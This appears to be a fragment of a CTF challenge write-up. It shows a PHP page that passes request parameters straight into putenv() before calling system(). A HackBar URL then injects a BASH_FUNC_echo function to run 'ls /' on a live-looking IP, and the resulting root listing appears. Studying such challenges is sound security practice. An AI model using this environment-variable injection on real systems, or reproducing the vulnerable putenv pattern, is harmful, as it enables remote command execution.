 bin dev etc flag home lib media mnt opt proc realflag root run sbin srv sys tmp usr var <?php
/*
# 环境变量注入在代码审计尝尝出现
*/
foreach($_REQUEST['envs'] as $key => $val) {
putenv("{$key}={$val}");
}
system('echo hello');
highlight_file(__FILE__);
?>
欢迎 控制台 元素 网络 性能 内存 应用程序 源代码 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://106.53.172.234:7774/?envs[BASH_FUNC_echo%%]=() { ls /; }
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value